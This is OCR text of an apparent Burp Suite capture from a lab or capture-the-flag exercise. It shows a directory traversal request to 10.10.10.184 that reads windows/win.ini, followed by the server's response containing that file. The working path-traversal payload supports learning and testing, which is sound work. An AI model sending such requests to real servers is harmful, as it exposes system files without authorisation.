 Request
Pretty Raw Hex \n
1 GET /../../../../../../../../../../../../windows/win.ini HTTP/1.1
2 Host: 10.10.10.184
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.184/
8 Connection: close
9 Cookie: dataPort=6063
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-type:
3 Content-Length: 92
4 Connection: close
5 AuthInfo:
6
7 ;
for 16-bit app support
8 [fonts]
9 [extensions]
10 [mci extensions]
11 [files]
12 [Mail]
13 MAPI=1
14